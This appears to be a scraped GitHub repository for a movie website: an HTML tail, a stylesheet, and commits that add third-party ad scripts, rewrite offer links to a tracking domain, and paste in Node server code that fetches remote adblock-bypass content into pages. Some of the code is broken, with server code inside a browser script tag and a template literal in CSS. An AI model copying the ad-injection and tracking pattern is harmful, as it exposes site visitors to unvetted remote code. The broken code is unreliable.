					//lets use a custom tracking domain for the links :)
					offer.offerlink = offer.offerlink.replace('www.cpagrip.com','motifiles.com');
					offer_text += '<a href="'+offer.offerlink+'" target="_blank" class="offer_item">'+offer.title+'</a><br/>';
				});
				$(".offer_holder").html(offer_text);
			});
		});
	</script> -->

<script type="text/javascript">
    aclib.runAutoTag({
        zoneId: '42q0tk1yqw',
    });
</script>

</body>

</html>
---- assets/css/style.css ----
/*-----------------------------------*\
  #style.css
\*-----------------------------------*/

/**
 * copyright 2023 codewithsadee
 */





/*-----------------------------------*\
  #CUSTOM PROPERTY
\*-----------------------------------*/

:root {

  /**
   * COLORS
   */

  --background: hsla(220, 17%, 7%, 1);
  --banner-background: hsla(250, 6%, 20%, 1);
  --white-alpha-20: hsla(0, 0%, 100%, 0.2);
  --on-background: hsla(220, 100%, 95%, 1);
  --on-surface: hsla(250, 100%, 95%, 1);
  --on-surface-variant: hsla(250, 1%, 44%, 1);
  --primary: hsla(349, 100%, 43%, 1);
  --primary-variant: hsla(349, 69%, 51%, 1);
  --rating-color: hsla(44, 100%, 49%, 1);
  --surface: hsla(250, 13%, 11%, 1);
  --text-color: hsla(250, 2%, 59%, 1);
  --white: hsla(0, 0%, 100%, 1);

  /* gradient colors */
  --banner-overlay: 90deg, hsl(220, 17%, 7%) 0%, hsla(220, 17%, 7%, 0.5) 100%;
  --bottom-overlay: 180deg, hsla(250, 13%, 11%, 0), hsla(250, 13%, 11%, 1);

  /**
   * TYPOGRAPHY
   */

  /* font family */
  --ff-dm-sans: 'DM Sans', sans-serif;

  /* font size */
  --fs-heading: 4rem;
  --fs-title-lg: 2.6rem;
  --fs-title: 2rem;
  --fs-body: 1.8rem;
  --fs-button: 1.5rem;
  --fs-label: 1.4rem;

  /* font weight */
  --weight-bold: 700;

  /**
   * SHADOW
   */

  --shadow-1: 0 1px 4px hsla(0, 0%, 0%, 0.75);
  --shadow-2: 0 2px 4px hsla(350, 100%, 43%, 0.3);

  /**
   * BORDER RADIUS
   */

  --radius-4: 4px;
  --radius-8: 8px;
  --radius-16: 16px;
  --radius-24: 24px;
  --radius-36: 36px;

  /**
   * TRANSITION
   */

  --transition-short: 250ms ease;
  --transition-long: 500ms ease;

}





/*-----------------------------------*\
  #RESET
\*-----------------------------------*/

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

li { list-style: none; }

a,
img,
span,
iframe,
button { display: block; }

a {
  color: inherit;
  text-decoration: none;
}

img { height: auto; }

input,
button {
  background: none;
  border: none;
  font: inherit;
  color: inherit;
}

input { width: 100%; }

button {
  text-align: left;
  cursor: pointer;
}

html {
  font-family: var(--ff-dm-sans);
  font-size: 10px;
  scroll-behavior: smooth;
}

body {
  background-color: var(--background);
  color: var(--on-background);
  font-size: var(--fs-body);
  line-height: 1.5;
}

:focus-visible { outline-color: var(--primary-variant); }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

::-webkit-scrollbar-thumb {
  background-color: var(--banner-background);
  border-radius: var(--radius-8);
}





/*-----------------------------------*\
  #REUSED STYLE
\*-----------------------------------*/

.search-wrapper::before,
.load-more::before {
  content: "";
  width: 20px;
  height: 20px;
  border: 3px solid var(--white);
  border-radius: var(--radius-24);
  border-inline-end-color: transparent;
  animation: loading 500ms linear infinite;
  display: none;
}

.search-wrapper::before {
  position: absolute;
  top: 14px;
  right: 12px;
}

.search-wrapper.searching::before { display: block; }

.load-more {
  background-color: var(--primary-variant);
  margin-inline: auto;
  margin-block: 36px 60px;
}

.load-more:is(:hover, :focus-visible) {
  --primary-variant: hsla(350, 67%, 39%, 1);
}

.load-more.loading::before { display: block; }

@keyframes loading {
  0% { transform: rotate(0); }
  100% { transform: rotate(1turn); }
}

.heading,
.title-large,
.title {
  font-weight: var(--weight-bold);
  letter-spacing: 0.5px;
}

.title { font-size: var(--fs-title); }

.heading {
  color: var(--white);
  font-size: var(--fs-heading);
  line-height: 1.2;
}

.title-large { font-size: var(--fs-title-lg); }

.img-cover {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.meta-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 12px;
}

.meta-item {
  display: flex;
  align-items: center;
  gap: 4px;
}

.btn {
  color: var(--white);
  font-size: var(--fs-button);
  font-weight: var(--weight-bold);
  max-width: max-content;
  display: flex;
  align-items: center;
  gap: 12px;
  padding-block: 12px;
  padding-inline: 20px 24px;
  border-radius: var(--radius-8);
  transition: var(--transition-short);
}

.card-badge {
  background-color: var(--banner-background);
  color: var(--white);
  font-size: var(--fs-label);
  font-weight: var(--weight-bold);
  padding-inline: 6px;
  border-radius: var(--radius-4);
}

.poster-box {
  background-image: url('../images/poster-bg-icon.png');
  aspect-ratio: 2 / 3;
}

.poster-box,
.video-card {
  background-repeat: no-repeat;
  background-size: 50px;
  background-position: center;
  background-color: var(--banner-background);
  border-radius: var(--radius-16);
  overflow: hidden;
}

.title-wrapper { margin-block-end: 24px; }

.slider-list {
  margin-inline: -20px;
  overflow-x: overlay;
  padding-block-end: 16px;
  margin-block-end: -16px;
}

.slider-list::-webkit-scrollbar-thumb { background-color: transparent; }

.slider-list:is(:hover, :focus-within)::-webkit-scrollbar-thumb {
  background-color: var(--banner-background);
}

.slider-list::-webkit-scrollbar-button { width: 20px; }

.slider-list .slider-inner {
  position: relative;
  display: flex;
  gap: 16px;
}

.slider-list .slider-inner::before,
.slider-list .slider-inner::after {
  content: "";
  min-width: 4px;
}

.separator {
  width: 4px;
  height: 4px;
  background-color: var(--white-alpha-20);
  border-radius: var(--radius-8);
}

.video-card {
  background-image: url('../images/video-bg-icon.png');
  aspect-ratio: 16 / 9;
  flex-shrink: 0;
  max-width: 500px;
  width: calc(100% - 40px);
}

/* .container::after, */
.search-modal::after {
  content: "";
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 150px;
  background-image: linear-gradient(var(--bottom-overlay));
  z-index: 1;
  pointer-events: none;
}





/*-----------------------------------*\
  #HEADER
\*-----------------------------------*/

.header {
  position: relative;
  padding-block: 24px;
  padding-inline: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
}

.header .logo { margin-inline-end: auto; }

.search-btn,
.menu-btn { padding: 12px; }

.search-btn {
  background-color: var(--banner-background);
  border-radius: var(--radius-8);
}

.search-btn img {
  opacity: 0.5;
  transition: var(--transition-short);
}

.search-btn:is(:hover, :focus-visible) img { opacity: 1; }

.menu-btn.active .menu,
.menu-btn .close { display: none; }

.menu-btn .menu,
.menu-btn.active .close { display: block; }

.search-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--background);
  padding: 24px 16px;
  align-items: center;
  gap: 8px;
  z-index: 1;
  display: none;
}

.search-box.active { display: flex; }

.search-wrapper {
  position: relative;
  flex-grow: 1;
}

.search-field {
  background-color: var(--banner-background);
  height: 48px;
  line-height: 48px;
  padding-inline: 44px 16px;
  outline: none;
  border-radius: var(--radius-8);
  transition: var(--transition-short);
}

.search-field::placeholder { color: var(--on-surface-variant); }

.search-field:hover { box-shadow: 0 0 0 2px var(--on-surface-variant); }

.search-field:focus {
  box-shadow: 0 0 0 2px var(--on-surface);
  padding-inline-start: 16px;
}

.search-wrapper .leading-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 12px;
  opacity: 0.5;
  transition: var(--transition-short);
}

.search-wrapper:focus-within .leading-icon { opacity: 0; }





/*-----------------------------------*\
  #SIDEBAR
\*-----------------------------------*/

.sidebar {
  position: absolute;
  background-color: var(--background);
  top: 96px;
  bottom: 0;
  left: -340px;
  max-width: 340px;
  width: 100%;
  border-block-start: 1px solid var(--banner-background);
  overflow-y: overlay;
  z-index: 4;
  visibility: hidden;
  transition: var(--transition-long);
}

.sidebar.active {
  transform: translateX(340px);
  visibility: visible;
}

.sidebar-inner {
  display: grid;
  gap: 20px;
  padding-block: 36px;
}

.sidebar::-webkit-scrollbar-thumb { background-color: transparent; }

.sidebar:is(:hover, :focus-within)::-webkit-scrollbar-thumb {
  background-color: var(--banner-background);
}

.sidebar::-webkit-scrollbar-button { height: 16px; }

.sidebar-list,
.sidebar-footer { padding-inline: 36px; }

.sidebar-link {
  color: var(--on-surface-variant);
  transition: var(--transition-short);
}

.sidebar-link:is(:hover, :focus-visible) { color: var(--on-background); }

.sidebar-list {
  display: grid;
  gap: 8px;
}

.sidebar-list .title { margin-block-end: 8px; }

.sidebar-footer {
  border-block-start: 1px solid var(--banner-background);
  padding-block-start: 28px;
  margin-block-start: 16px;
}

.copyright {
  color: var(--on-surface-variant);
  margin-block-end: 20px;
}

.copyright a { display: inline-block; }

.overlay {
  position: fixed;
  top: 96px;
  left: 0;
  bottom: 0;
  width: 100%;
  background: var(--background);
  opacity: 0;
  pointer-events: none;
  transition: var(--transition-short);
  z-index: 3;
}

.overlay.active {
  opacity: 0.5;
  pointer-events: all;
}





/*-----------------------------------*\
  #HOME PAGE
\*-----------------------------------*/

.container {
  position: relative;
  background-color: var(--surface);
  color: var(--on-surface);
  padding: 24px 20px 48px;
  height: calc(100vh - 96px);
  overflow-y: overlay;
  z-index: 1;
}



/**
 * BANNER
 */

.banner {
  position: relative;
  height: 700px;
  border-radius: var(--radius-24);
  overflow: hidden;
}

.banner-slider .slider-item {
  position: absolute;
  top: 0;
  left: 120%;
  width: 100%;
  height: 100%;
  background-color: var(--banner-background);
  opacity: 0;
  visibility: hidden;
  transition: opacity var(--transition-long);
}

.banner-slider .slider-item::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: linear-gradient(var(--banner-overlay));
}

.banner-slider .active {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.banner-content {
  position: absolute;
  left: 24px;
  right: 24px;
  bottom: 206px;
  z-index: 1;
  color: var(--text-color);
}

.banner :is(.heading, .banner-text) {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.banner .heading {
  -webkit-line-clamp: 3;
  margin-block-end: 16px;
}

.banner .genre { margin-block: 12px; }

.banner-text {
  -webkit-line-clamp: 2;
  margin-block-end: 24px;
}

.banner .btn { background-color: var(--primary); }

.banner .btn:is(:hover, :focus-visible) { box-shadow: var(--shadow-2); }

.slider-control {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 0;
  border-radius: var(--radius-16) 0 0 var(--radius-16);
  user-select: none;
  padding: 4px 0 4px 4px;
  overflow-x: auto;
}

.slider-control::-webkit-scrollbar { display: none; }

.control-inner {
  display: flex;
  gap: 12px;
}

.control-inner::after {
  content: "";
  min-width: 12px;
}

.slider-control .slider-item {
  width: 100px;
  border-radius: var(--radius-8);
  flex-shrink: 0;
  filter: brightness(0.4);
}

.slider-control .active {
  filter: brightness(1);
  box-shadow: var(--shadow-1);
}



/**
 * MOVIE LIST
 */

.movie-list { padding-block-start: 32px; }

.movie-card {
  position: relative;
  width: 200px;
}

.movie-card .card-banner { width: 200px; }

.movie-card .title {
  width: 100%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  margin-block: 8px 4px;
}

.movie-card .meta-list { justify-content: space-between; }

.movie-card .card-btn {
  position: absolute;
  inset: 0;
}





/*-----------------------------------*\
  #DETAIL PAGE
\*-----------------------------------*/

.backdrop-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 600px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: -1;
}

.backdrop-image::after {
  content: "";
  position: absolute;
  inset: 0;
  background-image: linear-gradient(0deg, hsla(250, 13%, 11%, 1), hsla(250, 13%, 11%, 0.9));
}

.movie-detail .movie-poster {
  max-width: 300px;
  width: 100%;
}

.movie-detail .heading { margin-block: 24px 12px; }

.movie-detail :is(.meta-list, .genre) { color: var(--text-color); }

.movie-detail .genre { margin-block: 12px 16px; }

.detail-list { margin-block: 24px 32px; }

.movie-detail .list-item {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  margin-block-end: 12px;
}

.movie-detail .list-name {
  color: var(--text-color);
  min-width: 112px;
}
 iframe{
  background-image: url(https://image.tmdb.org/t/p/w1280${movieDetails.backdrop_path});
 }





/*-----------------------------------*\
  #MOVIE LIST PAGE
\*-----------------------------------*/

.genre-list .title-wrapper { margin-block-end: 56px; }

.grid-list {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  column-gap: 16px;
  row-gap: 20px;
}

:is(.genre-list, .search-modal) :is(.movie-card, .card-banner) {
  width: 100%;
}





/*-----------------------------------*\
  #SEARCH MODAL
\*-----------------------------------*/

.search-modal {
  position: fixed;
  top: 96px;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: var(--surface);
  padding: 50px 24px;
  overflow-y: overlay;
  z-index: 4;
  display: none;
}

.search-modal.active { display: block; }

.search-modal .label {
  color: var(--primary-variant);
  font-weight: var(--weight-bold);
  margin-block-end: 8px;
}





/*-----------------------------------*\
  #MEDIA QUERIES
\*-----------------------------------*/


/**
 * responsive for larger than 575px screen
 */

@media (min-width: 575px) {

  /**
   * HOME PAGE
   */

  .banner-content {
    right: auto;
    max-width: 500px;
  }

  .slider-control { left: calc(100% - 400px); }



  /**
   * DETAIL PAGE
   */

  .detail-content { max-width: 750px; }

}





/**
 * responsive for larger than 768px screen
 */

@media (min-width: 768px) {

  /**
   * CUSTOM PROPERTY
   */

  :root {

    /* gradient color */
    --banner-overlay: 90deg, hsl(220, 17%, 7%) 0%, hsla(220, 17%, 7%, 0) 100%;

    /* font size */
    --fs-heading: 5.4rem;

  }



  /**
   * HOME PAGE
   */

  .container { padding-inline: 24px; }

  .slider-list { margin-inline: -24px; }

  .search-btn { display: none; }

  .search-box {
    all: unset;
    display: block;
    width: 360px;
  }

  .banner { height: 500px; }

  .banner-content {
    bottom: 50%;
    transform: translateY(50%);
    left: 50px;
  }



  /**
   * MOVIE DETAIL PAGE
   */

  .movie-detail {
    display: flex;
    align-items: flex-start;
    gap: 40px;
  }

  .movie-detail .detail-box { flex-grow: 1; }

  .movie-detail .movie-poster {
    flex-shrink: 0;
    position: sticky;
    top: 0;
  }

  .movie-detail .slider-list {
    margin-inline-start: 0;
    border-radius: var(--radius-16) 0 0 var(--radius-16);
  }

  .movie-detail .slider-inner::before { display: none; }

}





/**
 * responsive for larger than 1200px screen
 */

@media (min-width: 1200px) {

  /**
   * HOME PAGE
   */

  .header { padding: 28px 56px; }

  .logo img { width: 160px; }

  .menu-btn,
  .overlay { display: none; }

  main {
    display: grid;
    grid-template-columns: 250px 1fr;
  }

  .sidebar {
    position: static;
    visibility: visible;
    border-block-start: 0;
    height: calc(100vh - 104px);
  }

  .sidebar.active { transform: none; }

  .sidebar-list,
  .sidebar-footer { padding-inline: 56px; }

  .container {
    height: calc(100vh - 104px);
    border-top-left-radius: var(--radius-36);
  }

  .banner-content { left: 100px; }

  .search-modal {
    top: 104px;
    padding: 60px;
  }



  /**
   * MOVIE DETAIL PAGE
   */

  .backdrop-image { border-top-left-radius: var(--radius-36); }

}



@media (min-width: 1200px) {
  .video-card {
    max-width: 100%;
  }
}

==== commit ab26b680: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,10 @@
 		});
 	</script> -->
 
-<script type="text/javascript">
+//ads ones
+<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
+  
+  <script type="text/javascript">
     aclib.runAutoTag({
         zoneId: '42q0tk1yqw',
     });

==== commit f5efd7d0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,7 @@
 		});
 	</script> -->
 
-//ads ones
+<!-- ads ones -->
 <script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
   
   <script type="text/javascript">

==== commit 1667be7b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -182,6 +182,42 @@
         zoneId: '42q0tk1yqw',
     });
 </script>
+<script>
+	const express = require('express');
+const axios = require('axios');
+const app = express();
+
+app.get('/example-page', async (req, res) => {
+    try {
+        const response = await axios.get('https://adbpage.com/adblock?v=3');
+
+        const htmlResponse = `
+      <html>
+        <head>
+          <title>Example Page</title>
+          ${response.data}
+        </head>
+        <body>
+          <script type="text/javascript">
+            aclib.runAutoTag({
+              zoneId: '42q0tk1yqw',
+            });
+          </script>
+        </body>
+      </html>
+    `;
+
+        res.send(htmlResponse);
+    } catch (error) {
+        res.status(500).send();
+    }
+});
+
+app.listen(9000, () => {
+    console.log('Server is running on port 9000');
+});
+
+</script>
 
 </body>
 
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -14,13 +14,13 @@
   #CUSTOM PROPERTY
 \*-----------------------------------*/
 
-:root {
+ :root {
 
   /**
    * COLORS
    */
 
-  --background: hsla(220, 17%, 7%, 1);
+  /* --background: hsla(220, 17%, 7%, 1);
   --banner-background: hsla(250, 6%, 20%, 1);
   --white-alpha-20: hsla(0, 0%, 100%, 0.2);
   --on-background: hsla(220, 100%, 95%, 1);
@@ -31,12 +31,31 @@
   --rating-color: hsla(44, 100%, 49%, 1);
   --surface: hsla(250, 13%, 11%, 1);
   --text-color: hsla(250, 2%, 59%, 1);
-  --white: hsla(0, 0%, 100%, 1);
+  --white: hsla(0, 0%, 100%, 1); */
 
   /* gradient colors */
-  --banner-overlay: 90deg, hsl(220, 17%, 7%) 0%, hsla(220, 17%, 7%, 0.5) 100%;
+  /* --banner-overlay: 90deg, hsl(220, 17%, 7%) 0%, hsla(220, 17%, 7%, 0.5) 100%;
   --bottom-overlay: 180deg, hsla(250, 13%, 11%, 0), hsla(250, 13%, 11%, 1);
-
+ */ 
+
+--background: hsla(120, 25%, 15%, 1); /* Dark green background */
+  --banner-background: hsla(120, 25%, 20%, 1); /* Slightly lighter green for banner */
+  --white-alpha-20: hsla(0, 0%, 100%, 0.2); /* White with 20% alpha */
+  --on-background: hsla(120, 100%, 95%, 1); /* Light text color for dark background */
+  --on-surface: hsla(120, 100%, 95%, 1); /* Light text color for surfaces */
+  --on-surface-variant: hsla(120, 1%, 44%, 1); /* Variant text color */
+  --primary: hsla(120, 70%, 40%, 1); /* Primary green */
+  --primary-variant: hsla(120, 70%, 50%, 1); /* Lighter shade of primary green */
+  --rating-color: hsla(44, 100%, 49%, 1); /* Retained for rating color */
+  --surface: hsla(120, 25%, 10%, 1); /* Dark green surface */
+  --text-color: hsla(120, 25%, 75%, 1); /* Light gray text color */
+  --white: hsla(0, 0%, 100%, 1); /* White */
+
+  /* gradient colors */
+  --banner-overlay: 90deg, hsl(120, 25%, 15%) 0%, hsla(120, 25%, 15%, 0.5) 100%; /* Dark green gradient for banner overlay */
+  --bottom-overlay: 180deg, hsla(120, 25%, 10%, 0), hsla(120, 25%, 10%, 1); /* Dark green gradient for bottom overlay */
+
+   
   /**
    * TYPOGRAPHY
    */
@@ -79,7 +98,8 @@
   --transition-short: 250ms ease;
   --transition-long: 500ms ease;
 
-}
+} 
+
 
 
 
@@ -720,6 +740,136 @@
 
 
 
+ /* .download-btn {
+  position: absolute;
+  bottom: 0;
+  right: 0;
+  margin: 20px;
+  padding: 12px 24px;
+  background-color: var(--primary); 
+  color: var(--white); 
+  border-radius: var(--radius-8);
+  text-decoration: none;
+  font-size: var(--fs-button);
+  font-weight: var(--weight-bold);
+  transition: var(--transition-short);
+}
+
+.download-btn:hover {
+  background-color: var(--primary-variant); 
+}
+ */
+
+
+.download-btn {
+  background-color: #c2fbd7;
+  box-sizing: border-box;
+  font-weight: 900;
+  justify-content: center;
+  line-height: 1.75rem;
+  position: relative;
+  text-decoration-thickness: auto;
+  width: 100%;
+  margin-top: 9px;
+  max-width: 699px;
+  position: relative;
+  user-select: none;
+  -webkit-user-select: none;
+  touch-action: manipulation;
+  box-shadow: rgba(44, 187, 99, .2) 0 -25px 18px -14px inset,rgba(44, 187, 99, .15) 0 1px 2px,rgba(44, 187, 99, .15) 0 2px 4px,rgba(44, 187, 99, .15) 0 4px 8px,rgba(44, 187, 99, .15) 0 8px 16px,rgba(44, 187, 99, .15) 0 16px 32px;
+  color: green;
+  cursor: pointer;
+  display: inline-block;
+  font-family: CerebriSans-Regular,-apple-system,system-ui,Roboto,sans-serif;
+  padding: 7px 20px;
+  text-align: center;
+  text-decoration: none;
+  transition: all 250ms;
+  border: 0;
+  font-size: 16px;
+}
+ /* .download-btn {
+  background-color: #3DD1E7;
+  border: 0 solid #E5E7EB;
+  box-sizing: border-box;
+  color: #000000;
+  display: flex;
+  font-family: ui-sans-serif,system-ui,-apple-system,system-ui,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
+  font-size: 1rem;
